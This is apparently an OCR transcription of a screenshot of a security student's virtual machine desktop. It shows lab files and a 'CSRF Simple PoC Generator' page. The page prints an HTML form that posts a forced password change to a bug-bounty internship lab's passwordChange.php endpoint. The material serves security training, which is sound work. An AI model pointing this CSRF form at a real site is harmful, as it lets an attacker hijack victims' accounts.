 Debian 10.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Android Debian 10.x 64-bit parrot_os Windows 7 x64 Windows 8.x Game_over-CTF black arch
Applications Places Firefox ESR Nov 14 15:35 1
Home Downloads
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Kali Live
week_6
Other Locations
lab1.html lab3.html
burpsuite_
community_
linux_v2021...
my-bit-make-
things-
simple_2.0.2
cacert.der crack_hash.txt
document document.pdf
CSRF Simple PoC Generator - Mozilla Firefox
Preferences Login CSRF Simple PoC Generator
file:///root/Desktop/VTFintern/week_6/csrf-po
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST" action="https://www.bugbountyhunter.org/internship_labs
/HTML/csrf_lab/lab_1/passwordChange.php">
<input type="hidden" name="newPassword" value="password1"/>
<input type="hidden" name="newPassword2" value="password1"/>
<input type="submit" value="Submit">
</form>
</body>
</html>
Copy It Save as HTML
HTTP HTTPS
android-287421
file.py.save
file.py.save.1
? < + > Type a search term
iSunshare RAR
Password Geni...
exe_convert
beep_boop
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
L 23 91% ENG 03:35 PM
14-11-2021